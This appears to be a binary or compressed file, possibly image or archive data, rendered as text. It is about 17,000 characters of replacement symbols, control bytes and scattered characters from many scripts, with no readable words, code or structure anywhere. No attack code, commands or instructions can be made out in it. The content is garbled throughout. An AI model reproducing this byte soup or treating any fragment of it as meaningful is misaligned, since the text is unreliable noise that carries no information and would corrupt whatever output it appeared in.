Y�x�����&��e�50�� <-�~�g�����H#f�d2@��L҅��)ƪEM`O��$�¿tP�� �:�GN�	��u�C���<��ǣx��ZP*�-�A1�)��1���)�[ț��	��>��p��'��H���!�FX��;�:Xp�$7k[�m^n뛑�Aj�[u%��/����t�fhg'-r��t ��J��z	���z������ƒ���� �D;�T�����O�E�w�Ͳ�aڵr�E������G*P��Y2��P,��}� �bj�?�1�>��C�د��h��8@��Skӕ���;�P�E�Pì3��P��Bm�����m�ju���I�"�͋(v}�h��`@�����<7�/���B倄xy�d�Q̇�yͨ��9\���hT(�I��΅�����y���G�I���tH-�	"hV]eS�ʌ*��l2�I�m�"ur����}Y�ΑCihL1�xTK��9Q�����wH���r���)��	���4�:�j����v����HZ\����Y4��T�=�@xI{�%Y������A���O`L�\�ؒeuȅ�ҕ�i���AO����D�((X��e9p�L�@|���Q����eM`IhP����W� J�^
�Щ�VꝾ��Ȟ�	��ѯ�Z�$������E�����̌�Ӹ��Y��81��xI�<�@tM{)��<�<��=�q)����4V>�R��I��dI������^1w\�	U6e��nY}5\��ק1i�Q͌p�[@�(� !�,��Ȏ���	;u_�5���Iq�irij�b*�^
�l���E��JK�ŉ��H�ċb��F�t�����0�3���1TÝQ&�D��I�p�x@���ho���՝0k\�j�	խrP�FHN��薹�^�T�r̈́h���Q=��<Ui����v4�¬�	�T���t� ��˼�,rUj�h����L���܅�Lȶ�ɝ���*j`\щ�_{��ث�rk�*�awI�^���(xI�]�Q�EE���ܶIܖI� ����A����lN�u�߶I��	�T!���ő��idSŔ�LU� L��	�؉�0	�T�n��|-�ʩ�������ɬ	Y�C]ȑH�
�A4�߈�+T!���؞����J���*�	!5�ڌ48���G��\�e�*̐o�i��U/)��VR��/��Ɏ�`�6H��ܪ�)�@�-�%ь(�	�H�0?�ɞ0ɚQu@j�\
�jj���ƌ�BwH���XH��I�H��AD�k�@2��F�9�	��y]ȝ�	�|ڽ�Ց��h�4.Q@�eQ��$S6��Џ^1�Ҍo�ћ�f���F�i��#)mh����Y����$H�0�t*�	?�����@*�����������v���N.�	���-�!!e�a\����B�9���8�	�X������A��T]*4Yo!�nP�\h&�M�rS	�U.`��Ʌx�����2��9�Z�u�{���TwJtːԎ��oN1�2�����)"�i计6�#�L�@�I��ȅ\H��R!�[`�k��(���J�����]˖���I_-��[��k� �s���Z�G (\Ynz!2��&�� c}�ߵ ��̮�Bk)��;*I���d�P�E�5N�`#<�	1���ev��t-"�!�t�J���(o����d����Y�d��5S͠-��I�;�����ȝ�K�Ii���Fψ�E����C��I��R1��*~!���|��Xwhy��h�I�T���ҵ�j?����[@�U����� ��l�Y��e�0��vʐ�
�,���eQ>b��Lϐ��ԋ�Tm�i�i��*�����x^�(��h�5,h�"�p��ʠ3��<�K�F�Ц*v��D�o�Q~� �0l*���4J�p��߂U}�`#A������M��L��ju�/b`�hH�I�P��ȋ�L��y�'J��ʸ�|��h_��I��Ʌ(`���gH���h�L�ĈD�,�^e�JX��wRؼ*"�<���<�ΦI�m��#��� �G����̙��Z�b�Ie��.mg�THXN�6`�(H�D&��Mܸ��W�Љ�I�j���{���g��I��$�,oy��R��̸���gɅl"�Ю�aB�t�ٍ�#���?��ŖU8�[�<@���S�'(+Qɡ�KL�f��ěd�v.�	mGF���b�숿4ɝd�喁��H�L��W\Ҍ��M�Ɩ�P�r9��z��zx���y,��Lz�唝H
`�w�{u����gd�3l̵x	(�F�@2�ɝ���TȨpP򽹃eL2Fz{i�w^�mVS�R6U��L�� (���xI�������I$��j�2�"D~�b�컾维t��&�4�����(e�0{�Ⱥ�#��2�R�ȼZ��,9@y��(��M�A��mL����m��ˑ8���no m˳^iK�����R��m�#�x�2����;֫�:9*N��*�ĂÞI!e���$�C�wK� ��`Ȑ\ʿ�ؗ��C
��I�8w�@���ɩ#/�d��~!5U#�:�O��8@G��l'{���#D뾺<���ѧ�ú��\��ΛIeQ���n���Ι��-���N�|~��fR�v��W8rf�`I��I�DI�\H�tJ��
��{�̩C��\?�@
�l�����DȥT
A���H
�؎6���}��N^�j,�{;r��[X��X�(�f����Q�(��ޟ������fL��nn*^�	f�L~Ɏ����!�^�h���=�'������w�����tʘ�ɐ�I�t�%B��F�
Ć�_��䱁�d���ʐtʺJlXTK������۾�L;F!	��V��<�c~G�D����`"y��$�Z��c��/M����̌�x�J\H��e�$�Ռ�>K%��\S��� I���o�&̮;O=KK#T�ZA��U.��)����,0Z��j�^����ɝ|�o.��&T =ѰT�^0ۆ�eU��W秫#$�Gf0�d϶���I��=��o���P<�(�4�w1���r}���P�֪~�x�+C*xr�AdR��D��P�`�N��,�f�H��̎,��I��&iY��\U�ʴE�*�Qd�.1����ɨ����0���"�|��S�C��L�4�LX��Y�@��l��%�%�,x�'�3��'�4���{U���̢�Q��zc4�0%��)M�J�����OrO����^otXV��4���9�f�v��|�Gk�d� ��,|b4#�?�+k��/_�/�u�+��ѵMAw-�vs��������]ς�$ d�5iFawK^��t_cN,�����h*a��Anv�� Ұn�R�ᨌ&���3t&�Ww��nn��W�1�	�r���'|,���#oJ�\¯�.�4'��db� ��nς��-�'c�lwIۮa����wQ�x�N��e��0x5�}��zG�̊���1y�K����qb������q'�6����ək���,��� ���"�����^ I�)��̜�1�}W�%����w�6���vC�lA���0�A8�f��wY%pGHJ���|e#X��fa[G�h2��b������dP�����dDX)�X~|U�$oMk󙓪��x�P����X��z^{�f��0�q��w�[��{�N��Z<֌WN+S1�[aO��t����^��.�Y� �n�@
s�ld�T��!z��'�k��5�
���b�	8L��$H��P��6ЛE��[�)Xb!�� ���� x�������2X��c���c6�X�w0�@����x &.`��	�o&3�2Z ���.Lyy��P+��'.@����&sx�* �Vxg jr�3�c�'��@'��d8Kx#9��s$MQ��*��|;�b��\�r{��)��;�N3�j%�e�Ҡ����a��@O-bԚ���Z�6�������'�G4�>,��:Z�c�QXĻ�Q�j-�,���'��$�X��`8����F�U���d��t�ˏ�)�J��;�\1�,�"��w��%I�qfR��E��f�գ� �Up��j!{Z·$��H�갻H�-�;�r�Ha\��ډN 3J��|���X9��{�YΫ;@U򈶥\v��"��;*pe��5����MSg�n�;.��0&��(�����/�VPk���5ThC!�X�)zi�6��7�����>"�>���& ��V^WÛӠ95��ٿ����/���Z �[��Y�� �*bN�aZ���S;�h@�'~���^��}�x�
�f@wq�4Sߣ�^�"sL{�ϽIZkP�����g�r{�H��� �2�7��b8���h��hE��[���dR�
ʙ))n��JRؾ�H�Տ"�!`zJ��I��yF^����3���(������B�H�d�A�J�P�~n+g��AB�M�j�C���JV�x=У�D�\ʰj%f|��������b�X
Ꙏ�.�ʫ��������@e�`�s]��7�����Ji�����GM�=�o�g����

#8U���wxP�P9f�������s4��w�*9�O�A'���P�gJ;�z�
���1�H��M2�h͐ ɋЦ��Z���<X|C��;��U�W`9�n���9 ��C���=;J`��ppî�9c��ol�NN�ut˔�2Y����q�ɒ�͡:٫$X?:(������6���c��ɫ̈�FKL`�sJ�3z<��F�D�J� ��i�ꝷhˁG�9 �,����Ͼ�,�� _K�X1�����ki�;�(��,Bw�����T ����"^ܙ���q&����2�豻����,��ΠZ7����0��e@���ǐ���I�ߩC�, �FaB��}�#/�q!O��{ :l���G"�	!�D`�F"�WZQ(\���.̣�3��S���a�Ƹ-���sh �Z����c[G�~�4�$j��H���;{��_�,�������)�ǫ㜕�I�d�@�Wq��ͣ��@�BL�u`O��pl6����M�i�w�N��������H]}Z>���	�p
�m���Un"�d�F|���:����\ H��X�x	Ş�֨��"WLx��p��w��*DI��Q��ls�m�g�����fS'����Ն����
�J%���cF�/������Fm������0��y1ʂt :1��"�bh��	�CI@�p���k`�1�g�ck* k�K��@d3�u�IM�(A:*@.9����+��'�$+�B�1����� *X�4�CU҇?��֢�Xw�������A2���Z�f�}4��\���H�� ���l���8��̮GqA��o`)���Т�k��%��b	����J[��1ً:�C!u:10�_ӔT��D"�������X=���H��X>�b�OnŏՁA�^o�|}�P����嗔Ȯ�	@�zyJ=���Iz$�f����o��ᕉF��ּ�
�-�9�ϨK�F(W=d�����A�#����0m�԰������L�ܡ W��9�M����w.kDtp垨t�,����vI���Ӓ��;�.�O�P�P�	6���u�{5	9��ůa�e���@����^�C�>�@B��/�)�99�t ��rRV~,2u^z;��[N�Gp�y���g����w���p�Gl�z�����a�;���S���~�N�������\����^�~حbj ț�h�\g/�Ȱ`J" $BN�_���`&J�G�V*ڪ��h�p��l2��%Xb}Ŭ̆��'L�B~K��g���wpH��ꇒcܐK���@���b�Ls�/z
�Ȯ�� �,
�k'�p�,����wnh���}�`�8���>�:���e�vih� �z�_L���h��X�M8�l�eh��G�oD��~�v��7�j�vi��
��x�Z�/z`�d����戦$��B(/���*�CK VAq6���䁿H�(t��-���D���Lfidd���*mu�Ҋ,dJ��V�?��g��q:Mx�\,�BVh��ʂ�	��F�Pk�@�vlꂊ)��C�wl���)�X�jt�ʚw�8�|��� H�6hÁ���B�Ȝk�|ũt���f��_�-~d*eԎ�^�j͞S�$�)�l����E�̲�y^x���*�>h���ʁ���ŬG2`̮6���B�`����y��h��ꃨ
��J�ʒ��|K ���n��Ġ��RyUh��H�cb���|9ꎌ1�e�!L�D��*����Ri���,6(�6ȩG���z��ϧ2-�p�1�.���,f��,i,h����h���w��� T�9��8e����JY������J:VY�DM��|���2�*����V�8����.̝��>�Ҏ� �C�Mz�R��YZ�;mc�沢zN�.�0鮣�����F�b��N��⦹��*�p����Tc����#� � T��gv��^�vF��h����0)��|N�-��b�j�����{ Vʞ`�@:���O:�� ���B��a
(V���%�tFZ j��*�sZ�F,;h�����mj�(��l�w�J̾�-�8�g��j��^ ��N�|�d.�P�2���OZ�V�X�j��N�-��Y8�/\�?h�!��S��(��9Cԇl���n��VA�P�ˉ��
�![Z̾�TF�.Ҡ�i��~(��ܩ�<t+�F��
���S��>{�,��{�#���A9�y�ؙ�I�������E��!\�t��'|�>�b�ݕn�+�\�ȩF��j��Z�����Ȓ���zi��ࠜc�6
�b�.��ǟ���u ��}VTe�w��b�}�G��
|��h�躯w�\��ó�����*l�[��|qN+��}�1��Y��]����FH�5=��{T����������カ�����4��p��џ��@��
����J��膲�,��[k���*�5����÷1Kj��<�*�~c����-} �'�{=�KD�u}ןʈ��Q\���[�� ~�@��$ˇ�(n<���*���>��{���.������麃�{Œ.��al�䀯Q��e�Ӈ����w��X8��>Ȏ�#�U9���_�fb�d���$��|��F����3=�_��-�z���k�Ч�Ozi����u�ꇰ����f#@x+��T26}o�D*�⮐��x�Ȣm J�E��V��{��ǃ��%��E��L�އx"(v	����
��D��Ȓ��>�������@	S2
�z\M=��U�g�~H:��n����@����;�ƒ�
�#���}6�C<m���+���>,���.��h�[x�Y��w�d�(��9��V虜��v��v)��ʈ�p��^���h̍e�7��p����L�~�o��s�*`dG��d6\KB�W��d��(�Z'�N���]�[f��V�e.+~�d���F~P���*��0��焕<L���*�v���_��h�,�ޟ*�������D���*8���P��Ʈ��n�-�Gɀ���Ko6.
��b�����浇��E��������Mxk���c���d���k����V^��Аqw|VD��q�V��~�FI�2�3}��H�©��@��������)����p�����	N\_�8��8R���E�3��U������#��D����>d6J�)�K	v�j���j��kǂl3Z�9�,�1�"�h)Q���q�>�ʈ��hH�RK�@�(�b��ȧҸ�����{��H��������[3&��{�P+��q�Fh�ש���~��C������ j�ԫ�d�+q��
�,q_j&�w|���'��sI�1�(���hc�HR�� �肪��h���R!)�"����.�f�ٳ��(�ڱ�����%��$�j�RJ��]���cҗ����.��r������bL'-���1��Ͼ��L��31)J�h��t/������d޾���3�Pq�pȍ�S�X�UX��͈'������L�;�.�����]F�Ɨ����ɜ�Jcr�Q0�r?{/��O1�?`�lN��\~<�Kq�1�AwT���ș��8��M��z���ȩ�L�K�����\�!���q�>	ͩ(0���_���}�6�@yK̾�J/,T ��&��Xj�����a�r��w�H�
��ЩB3b�@i�����N�I�d�Ԫ4ϓ��ʥ; j��<�}FHv�����[lz��`��Foӂ�H��C���h�[X*��<kA3�吆�i�&���/9�@y(�\�e��)���Û���ʱ��
�*�i���A�
թ �Gw���f�#E���.��Ĳ�*&1�۔僓�f`L�P�����0]�A�bN]n�����q�!��	(�D�L�=�H� �#��<�3�Q��YT����k�ӅK?��k�NO����Q�*蚱���h�(�ǅ9�f��j��*.��9�ܩ|W-�~'B�}��Hh��Q+�W�z8�2 j���v�C������E�a*�%�
*9G�4"$����.x�S�GϔGs�Z�,5h��T�X�V*��6�Ş�;~��=x�xqLᤌ�
��
�6���M���C��a��o϶��s4�Y�w�>ݒ�T�;K���4,�z�L�����q����w�������@���w�w���8(I����@8)K����9*M���T@9���W��$�jW	���YR؂J�G�p�ۨ�`,��bWE	�8t��X@	���"\��G��h9"]#�;�UB=#_'�Wt�{�:��F�;^���!���\	�,`��o�!ٶ�r�<�i	�����8!K/�a�$�xį8��VD1;oG�M֦0ˬI����Ye7���V� ,꟭�s���.H�2�}����L��$�9{)���r�c�Ւ<�23ghKw�'ؤ�Y���BPO�	���x���
��no�0'�H�z_�49�e<��J�I�C�m��	ȟ���l�`i����.�|����ы��A��u�W�j���Ju˔��0���$Ș�̞�γ�İ�̑�mK���/U ���m��|�-���.����@Ǚ�X����:�Ɉ���	Ȇl�wT!/��0�����͕�*��L��;�a`+�b��5�N��9���fh��L~�ÎU��Ϫ`~�75���Jw"�f������˄l|�����̟%�9���-,D�cd;���-��zG�!pşW8 ���N����+��bŌ���T����c�V���H�������x��8�hl+��L��:���eK�Ϥ9��u;��T�s�)���&,��`�ܓͭ(����J�l��FR��8Pه�JH��)�DGț|����c��h��yZĿe|��t��ʒw��̽�H��tK ��a��[�&���<҉��۔9͑�[U{U��u�GxLwG��L��·�pi �t����sG��u�\���Y}_�U/���\��
�G��$E/�{��H���9@�#�<m�<k%��7ǁ	��:���txL�\����)���Ÿ	��ۗ���:4��lEǲ�{R�л;��49B`��e�4�e��zǴ���Xh����2��v�xM�(��Н�����L������b��@^vI�t������َZ��8���H�l���F��0�	8G����t�����e�[�w�@K�r��^*��wz����*2I���I�i��pO�.P���)���i�?LM�9x��(�U��<+�5c���:N�����kK��^9��aI���j��[ �q`O�ċ����βz��������H��J���ژ�� =�����	+�Q��s	�3 �X�(�%H�� ��<PM�4���sL �`I�
Z�:�eH�X������[��� ����䪚��h���Eܸ��/�_!���z�\��a�C������l��w��㢇a��H���x��r��QYf)��i��� �������7ħ��T���C���!H��;�ܐ
ɨ�j��O���l�[J|���Ņy��b�)C�>�	�Ȉ���n~�B
������j*��ˡ�C�6*$��`̭R���썿h�ܨ�vˌ�E�;�(�F|��l�m�\6�8l!�=q�ݰ~9$�SPA��Td��CP���ZQI���B�Di�\í�?��\��Љ�`��;w}N�Zٝ>8:r�%7���י����]�����42y��0Y�}�Uy,�8��sY_�ȝ=���(�
E���N��!��4: ��P7�,'� ��tIWvr7�f'��A����9g����Xw.�6�@�Q9�����J�@m��jwp"�,���	�phK��C��i�� ��Dr�i:���N���Kb������-3Kb�Ѵ�,�&I�ŰiA�
3�[�t���~ˀN����?�X��h��X�.W���)�h�3Qw��h�w���H��O�혊��;�H�ê���Шo�* .��9���j����xi�q@��p،����J�.��d�Ԃk��8�}��ў��+�c���A��w�hڑ��@Iwd��d�9"xKq���-����9d�{P�e{����R�8�8��U@J�� �}ت?�`u+��pO��J1�@��|��D�[5�τ��h����.a��(��ր����& H1E%=NKk���D���9OA����GZw�Ȁ��e���E�����e��._Ћ?��
��GR~�G��G*���ƨY�m���H.�Ͽl��aJ���(�)�Ϩ�y9��߹��z�a��r�}pO����_�ec�d��2�tg�1BMUnq.��x�w3��z�w�lwS�R?k"��EWdzN
T7�0�<Ie@��vn�@��1fȆ�	u�@�!O�ѓq��X,�'s����v�9{����p	o�XW?=�Z��oК!�W�Z�7C�xh7 wD�&A�0�¾����s��Mos���k�w��WZ�
�����`�uM�=�� ��tM��܊�T��u=��M�"O򝾉��̌��?��v�����؍�]����l��I�،�8�������q�p���8�̘���J���i��Y��-�=�i_�Y������-��O���ۺ��4�����n� o�Mޘ
��������\~�ѐ�Zz����w݆,����;���H�wH����!��w�#���	恹��?��w،j8�6�쯘�x�qX��؍������B��؇�،���m˘L]�����ڜ�9�`8�wh��n0�	�����n/�ր�qOױ(��^v���v�����r}�P�	a��o��������H�w��܃�������.�-݉@��ȱz���<�Y�J�?��X�B������@����x�ph�wh�p���X���w��)؍�h�:<������옉1��Y�bo��h�߀���)��pשx�� c}��wo�[��HH���7@ƺ�L���]�	<�Dp���) �������;�� �Y�G�¨����繏o��q�������ی�8�����x�������H�6l�*��Y)�@��L�wؓ�~�Ơ�q����Z��wh�ܠ��!��=XaS�t�!(�L��v(��~�&q[���~ر	����9�Љ�I��讃Ȍ�\�T+�s��ͨ�̘݌���x�_�������������wѶ�Ȏ���&�OZ���<˿���@|��T,��׺��ʏ�<a�$8�"����],�K`��n�`M����P�\И���o��Hw�)�q�9[�#�݊9� �k�*���ҡ��Y���ۨX���O���Q���~Yq��(��*��,�)�i�{q*�)��io�����p�GP�"����v�(�MJ.���)��w��+ߘ�(v��кh-L��B�^*	�������+�{����ɛ�+�)��x��w���ۨ��Y+qH�6܍[���L��	,�y�<P� �-0���v=(,.|��B��܃���/��D ���)Qm�D���r�Dx��"��j���̃<�;��2�����h�'�!�o
�"���l���؍����H�Nj!�y�X�	�;"�	,����_8U��t"�tQ�F��H��z,�������O�WN�<���?��Y`���'""����I���x�ۡ��X��Z��z�QC1����w�����l����V���SA����ʒd"�[y�cP�{2�=�I�w��9u��/�Q��������r�(�����=�t�#��;1�S��p-T����:w�b0��X	�(��Ȯ!�}�ߛ�������E��p��L/��81��E��s�A&��͎'Q�=|1���"�$��),�=a��}�Lt����T���.�p-��ہ��B�o'�#!o�����:7���(�z>�ژ�� w���wH��ȝ��-����#��21�0Z��������.9�����'"�H�9�7�Mv(;1#2�:�x�����Ɲ���8_��9�$J�H�	�I�\�ҝ�����h�T��}�k�;B��6q���؍�H���wX+�913��yȈB_���(,a��y�7Q���%��M�Y�TL"t=�Ѣ��/<'�P#Z��^�n`������3�x4��ېd����3�I��I���K���ӏ\{�x�(�Mw�Ա���qY�T�6<�޲�����f�L����r��3k�~���87��Mb�2���Y�6дC��v�Nv����$)�(�����h���Iv��D�>d�0d�ㄈ��PM=t}�1#�	���w���j$ݡ������g~Ei�;X͛�y���0Y�����0;DA���4wȈ���~x�.�"���X��H�	2p�CЄ�C��t�19�d��^ϡ��"���E��8�I�9��N!�9��Y�P-�e��`�"�w��w�FL1�oD�=��ɝ�d0��G���!��ݦ@?��O1�q\�e��ч}�	r��-ٙ���&��ޤ�x"��Y��94��5=�c�����-�!�SN��no��?�I��D�d�Y���D�钾e�h�:�[2�r�;˪2������p�3�MO1*���~�]+��m����&U�FR��љ��^"S�Q=k�?a=b�FD�Y����TN�Zp}"v�4��4m����X��r��1��ØA;�:$	wrPu���}��6���QgD�j��H\�L����H��Ȉ�������ò�F���xR���ă>%2����8�3U^9��~�7�(��oI%�а����i5����\XՐT�������n9/P�����Ū@ſ* ��ie��\@�A��S�i�ڨ�����QQ�e��Qq:��Z�阎�����=噀V��hX�)��=�PSh�TD�2���U�LMvxj�c!1�Y4ƅ"n�h��>���!��Tהw�����z�����P�f�ȸ�8����l%�;�K��lj�C��V6��nl7�mض����ȍw���X��x��Ř��^��[�I�¨��Y��J�f�#����e=W�Z�e��e���=_w(�I-�E������V"Id�Tɼ�X�
����֊���!=a�h��	�ޘ��6�{���6�G��~菀�mU��'Wܸ�����(�����[������(��5O�'O�MC����4[�e,T�ǒv�Qw|>D�N�Q�!x_v]^8�������q݂��PY]��5�K�8��Θ�˘9����a��ԋz��xU!�����޸��c�ј�i$ѩ��W�e�F��焕z��E�^��G>BSv`1��('����փ��p��̽4�ЭU_�f�x��ӛZ�3����p��ԏ���99��S�h���Ɍ�b��V�/�����]����x��x�q�p�a�Y,��n�ؓH�"j���TS��?���-���=�zGАt�wv�A�$�b�\h箃�qeq�P/U%Jl��,�S�(��v��ћ���n����qzus�'�����Z����v)pOh����lP�+������Zl���&�QZm���~��H�����ʀ雈�"�`\a��*v�\z���Z�P�	b����nph�P7�)B�A����R|I������9�ϰ�i�i���b��(�I������yGO͉w�����CB�o���xW�
}f]i�@a[�d�̉�+<����Aq�w�w�US�hI������n�m=�>C3�=�����\��*1E�O���҃qS���V[/!-�J�gM��u�&د���qo�H�BZ�+�w�(��|����+��2���R��v�E�������̤�P���3@zC��x�Ζ�|yϨL�.��.�B/�&{O��Ȏ���KA �Y��) Z�����"f*�G,�
��"�TJ�&hl����� �8 h*�: ;˺+�����K@F�w����X9�w	�+��\�J��[��ƫ�Y���#��jϒ�R�� p����㕁��	"��p/.�`�*�x+�����=t裍���-�l�p���"u��&�b���M��,܆�{J�.��$����2H'�x�Ev���R�A�'ρ�����zI�Ho]�#O��v��*��a�*��(��cyU���w����P���q�Q�m��vf�
0��������0�B�/��A��0�����rn"����
"w-� ����9v�`��*��-5.1!��2(��ʎ8�n}{����	��|�R��(ν*���Zx)���@��^ˇ��Xk�
�
��wa0�
�N
��v���q�\�ߵ�yJ-z}.6���!�r�,.��V��B_#tbh!�b$Zb=��-�q�
h��D`�0����`�`4o �;���o��,�+��\,��S+���C@�N/X�^�rg����i�O�
��<ħ�Z�V�;����
�ZQ�� ��l��S���w&�X
4s�f�p�Dfjʁ�@�J<I̶�s}���Hli��x��H�4�,���T�z�JY����
�Y���K��x8ui`�e�υ���x��*n���YQ" cP!��}���,��II�i����xϘ欝��)��	S����|訟��ˬz��,���ˑvˌ���`��*iav��ڢ���HX6����(m���á(˂��j��H��ȇ�1������i�xO��Y�x)�t�Oz�\w�ɒ��\bp�����`��D�Fx�H�������d|+��x����{�ȷsG��K��°�
	~��`šh���l��@)�� ��m�@IB�~h�� Ʌ�����`����Ȅ� τ��ͤ6苑�
�1y��-Zn���䚯!���f{���L�����%��$^��~i vz�wD	���m�nx���,�+D�6�ڣ鄔�Ϛ�8�4v끌�J>Lx��L��E����X� 7�a��9�xw ����ӣ6�
ɓ��޵s�X��+ܔ��5��wP��{N��΂��ܕ���)�f�O�T�_���'�Q�v9�j@.w��ϔ�h�[a�8�X)�70����|��������욊�����pN�6{�᫸�*��3��u˲�)�.,m�Fx D�|���Ϗv�� ,��p��dh���,1FIK���@�h�ݘK���ȥ���I��/ {rN<�AS�8��rn�O�V9�5�c��v�D�ɲ�u+��wZmH�8�}�� ��ݩ53���3�쐎�H�C�U^J��F���8�X��n����V�0y>�H.7���t�X�l���ײ�z��rkn��i����aX/��*k�:���,�t���������pC��E͔���@���T����p�M^���m�o��5�q��ZsQ��Qv�ud�C��A�%Ι	�Y���p4`�U�j���m͒�R�@������4h��n�#�:i��W28K�rՇ�E�I�w�腢 ʆp�`�\�p���b�E�ØR�	�O��,�$̶��e*�Z�
��$�'S��6������O�����р"�*g�~Mw��h}EU��[�cx���D��x�����h�_5v�'�H�[.';�]�<+5�Y��RE��׽RM�A�"�ݴ�l�0D������mS����(�Nt�`6�A�s�,�C"6���E�C�`�����x���_7���m P�������wr_̄;w㑲ʏ�J��3����w���HgR�ZsP���s�w�����q���:�T���e�>��l	��J��莮Y���e�\ԌD�74��凋�|�G@��� 'C��s�"0�cc�P�Hp��,���oS�� ��X	7��V�6�6j�W���zH�?�ɝ�,�s�����X�k�
@��#���2%#[����������7��=�sߋ;r+��� FӦ����P��� �/����$C���5��
ȽH��w�p0��Q�I����ɳ���CK\	��A�"s��t�0YI��:�?�[ @`U(+�p[��C�J`4���(�
8��
������ ����ԵC�|�5�˼t��K@5�23��Ԭ���>Ӂ���K�t.���|0�	�����0(�s:tH�Λ:vR�+���ѭ�D>�����7��M���JFS��\�����ԦH7����T�kz�t���	|�@���8M��KԤ��(�`ᄼw�	���aH����(�'ᜁa�����ِ��|�c9����y#�
��SМ��1�0�P��	�{%h�����[�@?CK�C ��
Z�(���$��ԁ�@ԔNP
� )����H�3��0Ȳ�N���1(T�=1�ZRC)s��c31	K��0�M������A`��`&��p��
)� � �J�$?�$�����l7� �ˀ������$\��Q��LM l ȓ�T�h��w��?��>D�k���)U�6n� �i(ưā?�3�� 6 N�A�DPA�J��C^�����H��IA��{,Ox	ڹ���D4�� ����`�D�FC � �����
C�E�H	�������@3�T<�U����h�YȓF�iF�9Fi�8��%Y��dl��4d�p��7L ���4����ŒL�Hx�8 ]�D��?
i�z$��؈���0�
�F��P��U���`4���w�84DC4� �$���8��0���	<&\���TTE9��̍�0H���}��u0mā����%ܖ���Z�(���Z�M@����ں�s�G�} ��	�Z$�$���L���皿������qpA(<�����x �p��H �@*r
���=���E�S��h��0�Y�E�p�p���ҌY�ܚM ��Y`���Ȼ�\ŕɘ<\�M\��5ٲB_��
о0Ȟ�(�F�u3p\�D�E��AN��w�Зc���ǌ�1�0�q��H]��
������P�(�������$��
"	�%����X��S �JP���
�*�ɀ�Y�����P�7p[���قT�9�_�E 1 ����0��e ����6���8Y2�S�!�S>m�5�j\�?Ձ�M�Ĩ�j@T��u�1 ��u���C�������E �Y�Ś	�@� ���ϰ��Ӧ�a�E��x;B ��mxZ�hG���X��	�Z��=����5 w)m����?2��a# ���������!c����K:4�&��(���d�C(� �h�N��CeS?}$������� 
��L��'M ߰�ƕ]ߨw�T0a������IԨ�A(I�S�Y}����ۢ?z���ɘ
8�u�� �M8�@ ��8�.���
�qU����5 � r�P�0������/u�	<B""V��	��Y�} <|F��8��C��el�v~E �J�1�Yl�T<�ƺ��w>)��h�H2���#e�4�-Fي��4��]��DO�Ad�
�����K�\[��Y��T����AQ!�5��ȉ˸���;�(R���\��U����:DV;,l��<�j��<쑠�y-\���Vj2e��i��C�]�Jߐk�h��k�]��:�� �܎�
X6���ˬ��j��N������  ��ݨ ������N h������N	��=�������u�8�!����a}B�H���w<��vW�&�����	�h�ېZO�<��8�ah�@���1�`�Q�nhx�f%ႀn�.��^ �FW��nx���h�]�Aպ�Z�ų���b�m�2 }l��o^�_�O ��8�8��B ����M ��=�BX�F��x�oנ`]4 㐋����`�����k`;`��aO�Z~`4C�M���a��dmW@ٖ��qj�l�֠�@�� �F9ϵ�v��]�n���)6 ���ͩ�7��5����x�w��b���`Т�H.���c6^҈�`���S��P^��o�ͦ}%J��Rg^��ص`�0o�Ņ�c1&���M�Q�(���� 5�����Xv爇��ЍҀ���x������Na�_VH�acV��/�v���Y���Ta��� l|����0���	�`Ah�X����/#$� ~d��-6 �S�D�Q��|�'�Q�U�� �h��v��#���X��آw=����p�����<��wa�Y��Wl�<�yh����h���O������E��8=��oV�u�����O �G �P�`x��ak��6 7�L�q\�/���`�����bO��
��
��fP�f��0{jy���8�(�2AL���X�������o�񘎼5��08�۱��<�P���|~�
x�����p����h�pTh�� ^ t��m+ಸ�H��7��O����g��?�
��	�i�|Nj�=a��x���Own��'�H�O����n�H��ȍ���n0�������
���sl�ߟ��	k���0�h��O}�g��KH����LD���]���5��
XJ�U�p��������0����[P8D��+���(^8Oo}��(
��	��o�(g�	��2?�� �@g�h���$̝d7U����Ѝ��J�tπ�	��� �A��i0�C�P���p
/�H�K����|�W����
���_�\�uMv�_G3O���JN�(�]�/mw<�k�
����)�駉��]�Oq�g�Ǳ�W��>��ш+�����#-����؍ˈ�Ѹ8��(��h%���SU��&��[����Jo������ �w���pCY
�����!�L ��vC9�®���\�nk �c`P�z���'�Yzj�)C֠H�{.����m{o
���t��\o*ͷ!��{�� �!�)�^����Z�a���a�R<�_�c>h�'�!�,�9mC
��0����
��z�8�#�w�dp��+�&�&�D�C�����/�At���@94�thr��%w���
U������nsh�� 贇z�*���o����u�L�(��ΐ��A7�wN��ȸR��{T1�������HTˊ����~{w_WI���9	���L�w�����L���\��y����0���t�L���L���u�Z��5z��0p*T��|����Ʉ
ۭ.�͎�֤����!l�尝�����������!m�����Ճ�hw�̃�A��׆�ķ��[�#�1�Ə�����/��E�:�}N�6yB���/�C�Ό������"��09kE��
��@��L��Ԗ�-2��w�:K���՛��_��0���Űi�_�,�fD덅�ؙΐzIJ���P���L���X=�� L��vJ$���KL��]���2�Ȳ�h] ���N��(j�J��n������tH���ɘd�I�͂M��4�O��]]���9O��[�O�#���g��wn�\Q�E�[DN�R4�G�;IOt��M�%$���*4z� �%9��%JD��=�,�Ź�էx}�C�{=PC�*��dxa�,��ԍ@%���w�O�����]1�X�w�	��2���H_���G���A
��E�I��ó�=qu[�>w�I%?q���k�9HYX2e2���m �'��`C��X�8�t;8��7t�D$:���ʘ��P�I�C����U��f�����	�z���p��q���H��u�����}c�w����Izv�ܪʫňm�����!̦&[Ha�-�D�~�P6��VГS�m>�)����U*��l��h)F���I�m����Ty�܀��	�$��H�Ѽ�Im$����h���_�
�	��ؘ=�_1� �k:J�T��Ȧ�w ���o�S��ը͂�_V-*��p�7�:��n��~�ڵ���莮�(@ͪ(��@�v�@��i��x��YN	Ě�m+���@�$������;���/��to��w�<Țq������Fs���aBP��kl�����u��J$��h����(�����J0�/����� ���� ���ed�Ղii��h�}tK��G�vɋ�0i�yǛq��� G2�>�����ڔ�cN鍸���^O�v����?�J���ϱ �!�����*-�H����h��z�W�јڨȩGLȭ��������$L����ڢ�����:"�=��"�3�֧,��w�Ņ����͈��a���$�w���!�!F��ł�1A��^t�V"	�(8W|B"�	�
�!ň�̲y�h�a�+�w���\��c��TI���&�fЪ�ڃ��Hj�wMȄ(��F�+�*��oͭ
I����A����=�˨P@�m窇)����ac����@.�4i�Ѝ��
